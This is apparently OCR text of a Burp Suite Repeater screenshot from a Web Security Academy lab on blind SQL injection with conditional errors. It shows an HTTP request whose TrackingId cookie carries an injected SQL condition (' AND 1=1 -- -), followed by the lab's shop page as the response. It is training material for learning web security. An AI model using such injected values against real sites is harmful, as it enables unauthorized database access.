 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Target: https://0a7200c90499acf880e2fda2007300a8.we
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND 1=1 -- -; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Toys & Games
Enter
In
Re
Re
Re
Re
Re